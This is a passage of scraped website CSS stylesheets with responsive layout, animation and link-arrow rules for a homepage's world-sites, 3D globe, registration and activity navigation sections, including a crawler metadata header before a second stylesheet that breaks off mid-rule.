	.home-safety .safety-card p {
		font-size: 12px;
		line-height: 16px
	}

	.home-safety .safety-card-icon {
		width: 60px;
		height: 60px;
		margin-bottom: 6px
	}
}

.home-world-sites .section {
	background-size: 1920px auto;
	background-position: bottom;
	color: #fff
}

@media (min-width:1920px) {
	.home-world-sites .section {
		background-size: 100% auto
	}
}

@media (min-width:1024px) {
	.home-world-sites .section {
		padding-bottom: 0
	}

	.home-world-sites .section:not(.init-parallax) {
		background-image: none !important
	}

	.home-world-sites .section .section-body {
		overflow: hidden;
		height: 358px
	}
}

.home-world-sites .section-head {
	text-align: center
}

.home-world-sites .section-head a {
	color: #fff;
	margin-left: 20px;
	-webkit-transition: .2s;
	transition: .2s
}

.home-world-sites .section-head a:hover {
	color: #ffeb00
}

.home-world-sites .sites-tab {
	margin-top: 32px
}

.home-world-sites .sites-tab-head {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	border-bottom: 1px solid hsla(0, 0%, 100%, .2)
}

.home-world-sites .sites-tab-item {
	display: block;
	position: relative;
	padding-top: 16px;
	padding-bottom: 16px;
	margin-bottom: -1px;
	font-size: 16px;
	line-height: 20px;
	color: #fff;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s
}

.home-world-sites .sites-tab-item:after {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	width: 0;
	height: 3px;
	background-color: #d64a52;
	margin: auto;
	-webkit-transition: .2s;
	transition: .2s
}

.home-world-sites .sites-tab-item+.sites-tab-item {
	margin-left: 100px
}

.home-world-sites .sites-tab-item:hover {
	color: #d64a52
}

.home-world-sites .sites-tab-item.active {
	font-weight: 700
}

.home-world-sites .sites-tab-item.active:after {
	width: 100%
}

.home-world-sites .sites-tab-content:not(.show) {
	display: none
}

.home-world-sites .sites-more-pc {
	text-align: center;
	margin-bottom: 70px
}

.home-world-sites .sites-regions {
	margin-top: 40px;
	margin-bottom: 80px;
	color: #fff
}

.home-world-sites .sites-regions ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.home-world-sites .sites-region-title {
	font-weight: 700;
	font-size: 16px;
	line-height: 18px;
	margin-bottom: 8px
}

.home-world-sites .sites-region-desc {
	font-size: 14px;
	line-height: 18px
}

.home-world-sites .sites-bar {
	position: relative;
	height: 134px;
	background-color: rgba(7, 21, 35, .5);
	-webkit-backdrop-filter: blur(5px);
	backdrop-filter: blur(5px)
}

.home-world-sites .sites-bar-inner {
	position: relative;
	z-index: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.home-world-sites .sites-bar-item {
	display: block;
	width: 25%;
	padding: 24px 0;
	text-align: center;
	-webkit-transition: .2s;
	transition: .2s
}

.home-world-sites .sites-bar-item:hover {
	background-color: hsla(0, 0%, 100%, .14)
}

.home-world-sites .sites-bar-item-desc {
	display: block;
	font-size: 48px;
	line-height: 60px
}

.home-world-sites .sites-bar-item-title {
	font-size: 16px;
	line-height: 26px
}

@media (max-width:1023px) {
	.home-world-sites .section {
		background-size: cover;
		background-position: top
	}

	.home-world-sites .sites-more-m {
		text-align: center;
		margin-bottom: 28px
	}

	.home-world-sites .sites-tab {
		padding-left: 15px;
		padding-right: 15px;
		margin-top: 22px
	}

	.home-world-sites .sites-tab-item {
		width: 100%;
		padding: 18px 0;
		font-size: 14px;
		line-height: 24px;
		text-align: center
	}

	.home-world-sites .sites-tab-item+.sites-tab-item {
		margin-left: 20px
	}

	.home-world-sites .sites-regions {
		margin: 24px 0 0
	}

	.home-world-sites .sites-regions ul {
		-webkit-box-pack: left;
		-ms-flex-pack: left;
		justify-content: left
	}

	.home-world-sites .sites-regions li {
		width: 33.33333333%
	}

	.home-world-sites .sites-region {
		margin-bottom: 24px
	}

	.home-world-sites .sites-region-title {
		font-size: 14px;
		line-height: 18px;
		margin-bottom: 4px
	}

	.home-world-sites .sites-region-desc {
		font-size: 12px;
		line-height: 18px
	}

	.home-world-sites .sites-bar {
		height: 176px;
		-webkit-backdrop-filter: none;
		backdrop-filter: none
	}

	.home-world-sites .sites-bar,
	.home-world-sites .sites-bar .sites-bar-item:hover {
		background: none
	}

	.home-world-sites .sites-bar-inner {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}

	.home-world-sites .sites-bar-item {
		width: 50%;
		padding: 15px 0
	}

	.home-world-sites .sites-bar-item-desc {
		font-size: 32px;
		line-height: 40px
	}

	.home-world-sites .sites-bar-item-title {
		font-size: 12px;
		line-height: 18px
	}
}

@media (max-width:767px) {
	.home-world-sites .section {
		background-size: auto 150%;
		background-position: top
	}
}

.home-global-site-3d {
	position: relative;
	width: 100%;
	overflow: hidden;
}

.home-global-site-3d .link-more {
	margin-top: 16px
}

.home-global-site-3d .por-container {
	height: 100%;
}

.home-global-site-3d #earth {
	width: 100% !important;
	height: 100% !important
}

.home-global-site-3d #labels {
	position: absolute;
	z-index: 0;
	left: 0;
	top: 0;
	color: #fff
}

.home-global-site-3d #labels>div {
	position: absolute;
	left: 0;
	top: 0;
	cursor: pointer;
	width: 18px;
	height: 29px;
	background: url(../image/blue.svg) no-repeat;
	background-size: contain;
	color: #252b3a
}

.home-global-site-3d #labels>div.rec {
	background: url(../image/orange.svg) no-repeat;
	background-size: contain
}

.home-global-site-3d #labels>div.rec .labelText:before {
	border-color: #e58026 !important
}

.home-global-site-3d #labels>div.rec .labelText:after {
	background: #e58026 !important
}

.home-global-site-3d #labels>div.rec .wave,
.home-global-site-3d #labels>div.rec .wave.wave2 {
	-webkit-box-shadow: inset #e58026 0 0 5px !important;
	box-shadow: inset 0 0 5px #e58026 !important
}

.home-global-site-3d #labels>div .labelText {
	display: inline-block;
	white-space: nowrap;
	font-size: 14px;
	padding: 3px 8px;
	border-radius: 2px;
	background: #fff;
	-webkit-box-shadow: 0 2px 4px 0 rgba(91, 116, 148, .17);
	box-shadow: 0 2px 4px 0 rgba(91, 116, 148, .17);
	position: relative;
	-webkit-transform: translate(0) translate(30px, -30px);
	transform: translate(0) translate(30px, -30px)
}

.home-global-site-3d #labels>div .labelText,
.home-global-site-3d #labels>div .labelText .label-title {
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden
}

.home-global-site-3d #labels>div .labelText .label-desc {
	display: none
}

.home-global-site-3d #labels>div .labelText:before {
	content: "";
	display: block;
	position: absolute;
	height: 14px;
	width: 19px;
	border-top: 1px solid #045fcc;
	border-left: 1px solid #045fcc;
	background: transparent;
	left: -21px;
	top: 15px
}

.home-global-site-3d #labels>div .labelText:after {
	content: "";
	display: block;
	position: absolute;
	height: 3px;
	width: 3px;
	background: #045fcc;
	left: -22px;
	top: 27px;
	border-radius: 50%
}

.home-global-site-3d #labels>div .labelText.bottom {
	-webkit-transform: translate(-100%) translate(-8px, -23px);
	transform: translate(-100%) translate(-8px, -23px)
}

.home-global-site-3d #labels>div .labelText.bottom:before {
	height: 9px;
	width: 17px;
	border: 1px solid #045fcc;
	border-bottom: none;
	border-left: none;
	left: auto;
	right: -18px;
	top: 12px
}

.home-global-site-3d #labels>div .labelText.bottom:after {
	left: auto;
	right: -19px;
	top: 20px
}

.home-global-site-3d #labels>div .labelText.left {
	-webkit-transform: translate(-100%) translate(-2px, -52px);
	transform: translate(-100%) translate(-2px, -52px)
}

.home-global-site-3d #labels>div .labelText.left:before {
	height: 38px;
	width: 10px;
	border: 1px solid #045fcc;
	border-bottom: none;
	border-left: none;
	left: auto;
	right: -11px;
	top: 13px
}

.home-global-site-3d #labels>div .labelText.left:after {
	left: auto;
	right: -12px;
	top: 49px
}

.home-global-site-3d #labels>div .waves {
	position: absolute;
	top: 0;
	left: 0;
	display: block
}

.home-global-site-3d #labels>div .waves .wave {
	width: 8px;
	height: 6px;
	position: absolute;
	top: 16px;
	left: 5px;
	-webkit-box-shadow: inset #548ee1 0 0 5px;
	box-shadow: inset 0 0 5px #548ee1;
	border-radius: 50%
}

.home-global-site-3d #labels>div .waves .wave.wave1 {
	-webkit-animation: none;
	animation: none
}

.home-global-site-3d #labels>div .waves .wave.wave2 {
	width: 16px;
	height: 11px;
	top: 14px;
	left: 1px;
	-webkit-animation: none;
	animation: none
}

@-webkit-keyframes warn2 {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1
	}

	30% {
		opacity: .5
	}

	50% {
		opacity: .4
	}

	75% {
		opacity: .2
	}

	to {
		-webkit-transform: scale(4);
		transform: scale(4);
		opacity: 0
	}
}

@keyframes warn2 {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1
	}

	30% {
		opacity: .5
	}

	50% {
		opacity: .4
	}

	75% {
		opacity: .2
	}

	to {
		-webkit-transform: scale(4);
		transform: scale(4);
		opacity: 0
	}
}

@-webkit-keyframes warn {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1
	}

	30% {
		opacity: .5
	}

	75% {
		opacity: .2
	}

	to {
		-webkit-transform: scale(4);
		transform: scale(4);
		opacity: 0
	}
}

@keyframes warn {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1
	}

	30% {
		opacity: .5
	}

	75% {
		opacity: .2
	}

	to {
		-webkit-transform: scale(4);
		transform: scale(4);
		opacity: 0
	}
}

.home-global-site-3d #labels>div:hover {
	z-index: 200000 !important
}

.home-global-site-3d #labels>div:hover .waves .wave1 {
	-webkit-animation: warn 1.5s ease-out infinite;
	animation: warn 1.5s ease-out infinite
}

.home-global-site-3d #labels>div:hover .waves .wave2 {
	-webkit-animation: warn2 1.5s ease-out infinite;
	animation: warn2 1.5s ease-out infinite
}

.home-global-site-3d #labels>div:hover .labelText {
	padding: 10px 12px;
	z-index: 10000
}

.home-global-site-3d #labels>div:hover .labelText .label-title {
	font-size: 16px;
	height: 22px;
	line-height: 22px;
	font-weight: 600
}

.home-global-site-3d #labels>div:hover .labelText .label-desc {
	display: block
}

.home-global-site-3d .section-body {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 450px;
	height: calc(100% - 110px);
	float: left;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.section-body-diqiu{
	position: absolute;
	width: 100%;
	height: 180%;
	top: 100px;
	left:0;
}
.global-site-intro{text-align: center;}
.home-global-site-3d .section-body-left {
	height: 100%;
	min-width: 450px;
	z-index: 2;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.home-global-site-3d .section-body-left .global-site-intro-title {
	font-size: 24px;
	color: #252b3a;
	line-height: 20px
}

.home-global-site-3d .section-body-left .global-site-intro-desc {
	font-size: 14px;
	color: #252b3a;
	line-height: 24px;
	margin-top: 12px
}

.home-global-site-3d .section-body-left .global-site-intro-link {
	display: inline-block;
	font-size: 14px;
	color: #252b3a;
	line-height: 24px;
	margin-top: 16px;
	-webkit-transition: .2s;
	transition: .2s
}

.home-global-site-3d .section-body-left .global-site-intro-link i {
	margin-top: -2px;
	vertical-align: middle;
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}

.home-global-site-3d .section-body-left .global-site-intro-link:hover {
	color: #ffeb00
}

.home-global-site-3d .section-body-left .global-site-intro-link:hover i {
	-webkit-transform: translate(4px);
	transform: translate(4px)
}

.home-global-site-3d .section-body-left .global-site-data {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	box-shadow: 0 2px 20px rgb(0 0 0 / 8%);
	padding-left: 40px;
	margin-top: 40px;
}
.home-global-site-3d .section-body-left .global-site-data:hover{
    background: rgb(231 236 240 / 38%);
    box-shadow: inset 8px 8px 20px 0 rgb(55 99 170 / 8%), inset -8px -8px 20px 0 #fff;
    border-color: transparent;
}
.home-global-site-3d .section-body-left .global-site-data .global-site-text {
	width: 50%;
	margin: 32px 0
}

.home-global-site-3d .section-body-left .global-site-data .global-site-text .title {
	height: 60px;
	line-height: 60px;
	font-size: 48px;
	color: #252b3a;
	-webkit-transition: all .3s;
	transition: all .3s
}

.home-global-site-3d .section-body-left .global-site-data .global-site-text .desc {
	height: 22px;
	line-height: 22px;
	font-size: 16px;
	color: #000;
	margin-top: 8px
}

.home-global-site-3d .section-body-left .global-site-data .global-site-text:hover .title {
	color: #ffeb00
}

.home-global-site-3d .section-body-left .global-site-legend {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 24px;
	margin-top: 60px;
	margin-bottom: 60px;
}

.home-global-site-3d .section-body-left .global-site-legend .legend {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	height: 24px;
	line-height: 24px
}

.home-global-site-3d .section-body-left .global-site-legend .legend span {
	color: #252b3a;
	font-size: 14px;
	margin-left: 10px
}

.home-global-site-3d .section-body-left .global-site-legend .legend+.legend {
	margin-left: 32px
}

.home-global-site-3d #mountNode {
	width: 100%;
	height: 100%;
	position: relative
}

.home-global-site-3d #mountNode .shadow {
	width: 100%;
	height: 100%;
	pointer-events: none;
	background: url(../image/shadow.png);
	background-size: 96% 96%;
	background-position: 50%;
	background-repeat: no-repeat;
	position: absolute;
	top: 0;
	left: 0
}

.home-global-site-3d #mountNode .shadow2 {
	width: 100%;
	height: 100%;
	pointer-events: none;
	background: url(../image/shadow2.png);
	background-size: 100% 100%;
	background-position: -50% -50%;
	background-repeat: no-repeat;
	position: absolute;
	left: 100px;
	top: 100px;
	z-index: -1
}
@media (min-width:2500px) {
.section-body-diqiu{
		height:240%
	}
}
@media (max-width:1280px) {
.section-body-diqiu{
		height:130%
	}
}
@media (max-width:1023px) {
	.home-global-site-3d {
		height: auto
	}

	.home-global-site-3d .global-site-intro {
		display: none
	}

	.home-global-site-3d .global-site-legend,.section-body-diqiu{
		display: none !important
	}

	.home-global-site-3d .section-body-left {
		height: 100%;
		min-width: auto
	}

	.home-global-site-3d .section-body-left .global-site-data {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		margin-top: 0
	}

	.home-global-site-3d .section-body-left .global-site-data .global-site-text {
		width: 50%;
		margin: 15px 0
	}

	.home-global-site-3d .section-body-left .global-site-data .global-site-text .title {
		height: 40px;
		line-height: 40px;
		font-size: 32px;
		color: #252b3a;
		-webkit-transition: all .3s;
		transition: all .3s;
		text-align: center
	}

	.home-global-site-3d .section-body-left .global-site-data .global-site-text .desc {
		height: 18px;
		line-height: 18px;
		font-size: 12px;
		color: #000;
		margin-top: 5px;
		text-align: center
	}

	.home-global-site-3d .section-body-left .global-site-data .global-site-text:hover .title {
		color: #ffeb00
	}

	.home-global-site-3d .section-body-left .global-site-legend {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		height: 24px;
		position: absolute;
		bottom: 0
	}

	.home-global-site-3d .section-body-left .global-site-legend .legend {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		height: 24px;
		line-height: 24px
	}

	.home-global-site-3d .section-body-left .global-site-legend .legend span {
		color: #252b3a;
		font-size: 14px;
		margin-left: 10px
	}

	.home-global-site-3d .section-body-left .global-site-legend .legend+.legend {
		margin-left: 32px
	}
}

.home-register {
	position: relative;
	min-height: 100px;
}

.home-register-bg {
	position: absolute;
	z-index: 0;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-position: 50%;
	background-size: cover
}

.home-register-content {
	position: relative;
	z-index: 1;
	height: 150px;
	line-height: 150px;
	font-size: 0;
	text-align: center
}

.home-register-text {
	display: inline-block;
	vertical-align: middle;
	max-width: calc(100% - 170px);
	padding-right: 150px;
	font-size: 32px;
	line-height: 45px;
	color: #fff
}

.home-register-text-dark {
	color: #252b3a
}
.home-register-text.home-register-text-dark{
	color: #600000
}
@media (max-width:1023px) {
	.home-register-content {
		height: 128px
	}

	.home-register-text {
		font-size: 24px;
		line-height: 1.5
	}
	.home-global-site-3d .section-body{width: auto;}
	.home-global-site-3d .section-body-left .global-site-data{box-shadow: none;}
}

@media (max-width:767px) {
	.home-register-content {
		padding-top: 37px;
		height: 128px;
		line-height: 0
	}

	.home-register-text {
		display: block;
		max-width: none;
		padding: 0;
		margin-bottom: 16px;
		font-size: 16px;
		line-height: 20px
	}
}

.home-activity-nav {
	height: 130px;
	padding: 0;
	background: #fff;
	position: relative;
	background-size: cover;
	background-position: 50%
}

.activity-nav-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	height: 130px;
}
.activity-nav-title{color: #fff;
    font-size: 28px;}
.activity-nav-desc{color: #fff;
    font-size: 16px;}
.nav-wrapper-left,
.nav-wrapper-right {
	width:500px
}

.nav-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.nav-content-top {
	margin-bottom: 16px
}

.nav-wrapper-left .nav-content-top {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	margin-right: 0
}

.nav-wrapper-left .nav-content-bottom {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	margin-right: 42px
}

.nav-wrapper-right .nav-content-top {
	margin-left: 0
}

.nav-wrapper-right .nav-content-bottom {
	margin-left: 42px;
	float: right;
}

.nav-item+.nav-item {
	margin-left: 16px
}

.nav-item {
	font-size: 14px;
	color: #fff;
	line-height: 40px;
	width: 160px;
	white-space: nowrap;
	text-align: center;
	font-weight: 400;
	height: 44px;
	display: block;
	border-radius: 44px;
	border: 2px solid #fff;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: transparent;
	background-size: 100% 100%;
	background-size: contain;
	background-position: 50%;
	background-repeat: no-repeat
}

.nav-item:hover {
	background: hsla(0, 0%, 100%, .52);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(52%, hsla(0, 0%, 100%, .45)), to(#fff));
	background-image: linear-gradient(180deg, hsla(0, 0%, 100%, .45) 52%, #fff);
	-webkit-box-shadow: 0 6px 18px 0 rgba(0, 0, 0, .1), inset 0 2px 18px 0 #fff;
	box-shadow: 0 6px 18px 0 rgba(0, 0, 0, .1), inset 0 2px 18px 0 #fff;
	background-size: 100% 100%;
	color: #ffeb00;
	background-size: contain;
	background-position: 50%;
	background-repeat: no-repeat
}

.nav-wrapper-middle {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-flow: column;
	flex-flow: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 244px;
	min-width: 244px;
	height: 184px;
	margin-top: 60px;
	position: relative
}

.home-activity-nav .nav-logo {
	width: 100%;
	height: 100%;
	margin-top: 0;
	background: url(../image/618.png);
	background-size: 100% 100%
}

.home-activity-nav .nav-logo-btn {
	font-size: 16px;
	color: #ffeb00;
	text-align: center;
	line-height: 52px;
	position: absolute;
	font-weight: 600;
	width: 100%;
	height: 52px;
	top: 109px;
	left: 0;
	cursor: pointer;
	z-index: 10
}

.nav-logo-btn:hover+.nav-logo {
	background: url(../image/618hover.png);
	background-size: 100% 100%
}

.hide-item {
	height: 0;
	background: url(../image/618hover.png)
}
@media (max-width:1440px) {
.nav-wrapper-left, .nav-wrapper-right {
    width: auto;
}
	.activity-nav-container,
	.home-activity-nav {
		height: 132px
	}

	.nav-content-top {
		margin-bottom: 14px
	}

	.nav-item {
		width: 141px;
		height: 39px;
		line-height: 34px
	}

	.nav-wrapper-middle {
		width: 212px;
		min-width: 212px;
		height: 160px;
		margin-top: 56px
	}

	.home-activity-nav .nav-logo-btn {
		height: 44px;
		line-height: 44px;
		top: 96px
	}

	.nav-item+.nav-item {
		margin-left: 14px
	}

	.nav-wrapper-left .nav-content-bottom {
		margin-right: 38px
	}

	.nav-wrapper-right .nav-content-bottom {
		margin-left: 38px
	}
}

@media (max-width:1280px) {
	.activity-nav-title {
	    font-size: 20px;
	}
	.activity-nav-desc {
	    font-size: 14px;
	}
	.activity-nav-container,
	.home-activity-nav {
		height: 108px
	}

	.nav-content-top {
		margin-bottom: 12px
	}

	.nav-item {
		width: 100px;
		min-width: 100px;
		height: 28px;
		line-height: 26px;
		font-size: 12px
	}

	.nav-item+.nav-item {
		margin-left: 10px
	}

	.nav-wrapper-left .nav-content-bottom {
		margin-right: 30px
	}

	.nav-wrapper-right .nav-content-bottom {
		margin-left: 30px
	}

	.nav-wrapper-middle {
		width: 175px;
		min-width: 175px;
		height: 132px;
		margin-top: 45px
	}

	.home-activity-nav .nav-logo-btn {
		height: 37px;
		line-height: 37px;
		top: 78px;
		font-size: 14px
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/css/main.css?v=2
body_size: 16526
content:
@charset "utf-8";
.zd-topbar-tips {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 9999;
	box-sizing: border-box;
	min-width: 1280px;
	width: 100%;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 0;
	pointer-events: none
}

.zd-topbar-tips-mobile {
	display: none
}

.zd-topbar-tips-inner {
	display: inline-block;
	vertical-align: middle;
	pointer-events: auto;
}

.zd-topbar-tips-tag {
	line-height: 20px;
	background-color: #0087ff;
	border-radius: 2px;
	padding: 0 6px;
	display: inline-block;
	vertical-align: middle;
	color: #fff;
	font-size: 14px;
	margin-right: 12px
}

.zd-topbar-tips-tag.warning {
	background-color: #FF7800
}

.zd-topbar-tips-info {
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
	color: #FFF;
	max-width: 462px;
	width: auto;
	height: 40px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	margin-right: 30px;
}

.zd-topbar-tips-info>a {
	color: #4a90e2;
	font-size: 14px;
	margin-left: 12px
}

.zd-topbar-tips-link {
	color: #4a90e2;
	font-size: 14px;
	margin-left: 12px;
	vertical-align: middle
}

.zd-skeleton {
	background: -webkit-gradient(linear, left top, right top, color-stop(25%, #f2f2f2), color-stop(37%, #e6e6e6), color-stop(63%, #f2f2f2));
	background: linear-gradient(90deg, #f2f2f2 25%, #e6e6e6 37%, #f2f2f2 63%);
	background-size: 400% 100%;
	-webkit-animation: zd-skeleton-loading 1.4s ease infinite;
	animation: zd-skeleton-loading 1.4s ease infinite
}

@-webkit-keyframes zd-skeleton-loading {
	0% {
		background-position: 100% 50%
	}

	100% {
		background-position: 0 50%
	}
}

@keyframes zd-skeleton-loading {
	0% {
		background-position: 100% 50%
	}

	100% {
		background-position: 0 50%
	}
}

.zd-more-link {
	text-align: center
}

.m-show-block {
	display: none !important
}

.disabled a:hover {
	cursor: default
}

#section-product.zd-2-section {
    padding: 80px 0 0;
}
#section-product .zd-2-section-inner {
    max-width: 100%;
}
#section-product .zd-2-section-inner {
    padding: 0;
}
#section-product .zd-2-tabs-content {
    background: #f4f5fa;
    padding: 20px 0 0;
    box-shadow: inset 8px 8px 20px 0 rgba(55,99,170,.11), inset -8px -8px 20px 0 #fff;
}
#section-product .zd-2-tabs-list,#section-product .zd-menu-panel{
    width: 1280px;
    margin: 0 auto;
}
#section-tc .zd-market-panel {
    position: absolute;
    width: 1280px;
    margin: 0 auto;
}
.zd-2-section {
	position:absolute;
	background-color: #fff;
	padding: 80px 10px;
	display: none;
}

.zd-2-section-hd {
	text-align: center
}

.zd-2-section-title {
	font-size: 32px;
	line-height: 46px;
	color: #252b3a;
	font-weight: 600;
	-webkit-font-smoothing: antialiased
}
.zd-2-section-title i{
	font-weight: 600;
}

.zd-2-section-desc {
	margin-top: 10px;
	font-size: 16px;
	line-height: 26px;
	color: #666;
	-webkit-font-smoothing: antialiased
}

.zd-2-section-inner {
	margin: 0 auto;
	max-width: 1280px;
	padding: 0 10px
}

.zd-2-section-breach {
	position: absolute;
	left: 50%;
	top: 100%;
	z-index: 2;
	margin-left: -160px;
	height: 18px;
	width: 320px;
	background-color: inherit
}

.zd-2-section-breach:before {
	content: '';
	position: absolute;
	right: 100%;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 9px 5px;
	border-color: #fff #fff transparent transparent
}

.zd-2-section-breach:after {
	content: '';
	position: absolute;
	left: 100%;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 9px 5px;
	border-color: #fff transparent transparent #fff
}

.zd-2-section-bg-gray {
	background-color: #F5F7FA
}

.zd-2-section-bg-gray .zd-2-section-breach:before {
	border-color: #F5F7FA #F5F7FA transparent transparent
}

.zd-2-section-bg-gray .zd-2-section-breach:after {
	border-color: #F5F7FA transparent transparent #F5F7FA
}

.zd-link {
	color: #0087ff;
	text-decoration: none
}

.zd-link:hover {
	text-decoration: underline
}

.zd-link-arrow,
.zd-link-weak-arrow,
.zd-link-white-arrow {
	font-size: 14px
}

.zd-link-arrow:after,
.zd-link-weak-arrow:after,
.zd-link-white-arrow:after {
	content: '';
	display: inline-block;
	vertical-align: 0;
	margin-left: 6px;
	width: 6px;
	height: 10px;
	overflow: hidden;
	background-image: url(../../images/ZdsjuX/main.svg);
	-webkit-transition: -webkit-transform .4s;
	transition: -webkit-transform .4s;
	transition: transform .4s;
	transition: transform .4s, -webkit-transform .4s;
	background-repeat: no-repeat;
	background-position: 69.34% 41.67%;
	background-size: 4666.666666666666% 2260%;
}

.zd-link-arrow:hover,
.zd-link-weak-arrow:hover,
.zd-link-white-arrow:hover {
	text-decoration: none
}

.zd-link-arrow:hover:after,
.zd-link-weak-arrow:hover:after,
.zd-link-white-arrow:hover:after {
	-webkit-transform: translateX(4px);
	transform: translateX(4px)
}

.zd-link-arrow.zd-link-s,
.zd-link-weak-arrow.zd-link-s,
.zd-link-white-arrow.zd-link-s {
	font-size: 12px
}

.zd-link-arrow.zd-link-s:after,
.zd-link-weak-arrow.zd-link-s:after,
.zd-link-white-arrow.zd-link-s:after {
	margin-left: 5px;
	width: 5px;
	height: 8px;
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 71.64% 59.63%;
	background-size: 5600% 2825%;
	background-repeat: no-repeat
}

.zd-link-weak-arrow {
	color: #666
}

.zd-link-weak-arrow:after {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 75.18% 41.67%;
	background-size: 4666.666666666666% 2260%;
	background-repeat: no-repeat
}

.zd-link-weak-arrow:hover {
	color: #0087ff
}

.zd-link-weak-arrow:hover:after {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 69.34% 41.67%;
	background-size: 4666.666666666666% 2260%;
	background-repeat: no-repeat
}

.zd-link-weak-arrow.zd-link-s:after {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 69.08999999999999% 59.63%;
	background-size: 5600% 2825%;
	background-repeat: no-repeat
}

.zd-link-weak-arrow.zd-link-s:hover:after {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 71.64% 59.63%;
	background-size: 5600% 2825%;
	background-repeat: no-repeat
}

.zd-link-white-arrow {
	color: #fff
}

.zd-link-white-arrow:after {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 72.26% 41.67%;
	background-size: 4666.666666666666% 2260%;
	background-repeat: no-repeat
}

.zd-link-white-arrow:hover {
	color: #fff
}

.zd-link-white-arrow:hover:after {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 72.26% 41.67%;
	background-size: 4666.666666666666% 2260%;
	background-repeat: no-repeat
}

.zd-link-white-arrow.zd-link-s:after,
.zd-link-white-arrow.zd-link-s:hover:after {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 74.91% 50.46000000000001%;
	background-size: 5600% 2825%;
	background-repeat: no-repeat
}

.zd-link-arrow-left,
.zd-link-weak-arrow-left,
.zd-link-white-arrow-left {
	font-size: 14px
}

.zd-link-arrow-left:before,
.zd-link-weak-arrow-left:before,
.zd-link-white-arrow-left:before {
	content: '';
	display: inline-block;
	vertical-align: 0;
	margin-right: 6px;
	width: 6px;
	height: 10px;
	overflow: hidden;
	background-image: url(../../images/ZdsjuX/main.svg);
	-webkit-transition: -webkit-transform .4s;
	transition: -webkit-transform .4s;
	transition: transform .4s;
	transition: transform .4s, -webkit-transform .4s;
	background-position: 69.34% 50.93%;
	background-size: 4666.666666666666% 2260%;
	background-repeat: no-repeat
}

.zd-link-arrow-left:hover,
.zd-link-weak-arrow-left:hover,
.zd-link-white-arrow-left:hover {
	text-decoration: none
}

.zd-link-arrow-left:hover:before,
.zd-link-weak-arrow-left:hover:before,
.zd-link-white-arrow-left:hover:before {
	-webkit-transform: translateX(-4px);
	transform: translateX(-4px)
}

.zd-link-arrow-left.zd-link-s,
.zd-link-weak-arrow-left.zd-link-s,
.zd-link-white-arrow-left.zd-link-s {
	font-size: 12px
}

.zd-link-arrow-left.zd-link-s:before,
.zd-link-weak-arrow-left.zd-link-s:before,
.zd-link-white-arrow-left.zd-link-s:before {
	width: 5px;
	height: 8px;
	background-image: url(../../images/ZdsjuX/main.svg);
	background-position: 74.18% 59.63%;
	background-size: 5600% 2825%;
	background-repeat: no-repeat
}

.zd-link-weak-arrow-left {
	color: #666
}

.zd-link-weak-arrow-left:before {
	background-image: url(../../images/ZdsjuX/main.svg);
